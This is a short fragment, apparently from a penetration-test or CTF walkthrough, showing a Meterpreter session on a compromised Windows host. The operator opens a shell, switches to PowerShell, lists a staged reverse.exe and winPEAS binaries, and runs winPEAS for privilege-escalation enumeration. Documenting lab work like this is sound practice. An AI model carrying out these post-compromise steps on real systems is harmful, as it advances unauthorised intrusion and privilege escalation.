 meterpreter > shell
Process 24744 created.
Channel 3 created.
Microsoft Windows [Version 10.0.17763.6189]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\M.harris\Documents>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\M.harris\Documents> ls
ls
Directory: C:\Users\M.harris\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/23/2025 4:14 AM 7168 reverse.exe
-a---- 2/23/2025 4:21 AM 9843712 winPEASany.exe
-a---- 2/23/2025 4:21 AM 9843712 winPEASany_copy.exe
PS C:\Users\M.harris\Documents> .\winPEASany_copy.exe log
.\winPEASany_copy.exe log
"log" argument present, redirecting output to file "out.txt"